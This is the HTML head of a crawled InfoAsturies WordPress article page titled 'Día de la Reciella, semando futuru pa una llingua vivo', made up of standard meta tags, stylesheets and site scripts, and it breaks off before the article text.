

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/
body_size: 18409
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>Día de la Reciella, semando futuru pa una llingua vivo &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Día de la Reciella, semando futuru pa una llingua vivo Feed de comentarios" href="https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/28099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=28099' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F09%2Fdia-de-la-reciella-semando-futuru-pa-una-llingua-vivo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F09%2Fdia-de-la-reciella-semando-futuru-pa-una-llingua-vivo%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="Día de la Reciella, semando futuru pa una llingua vivo"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/"/>
  <meta property="og:type" content="article"/>
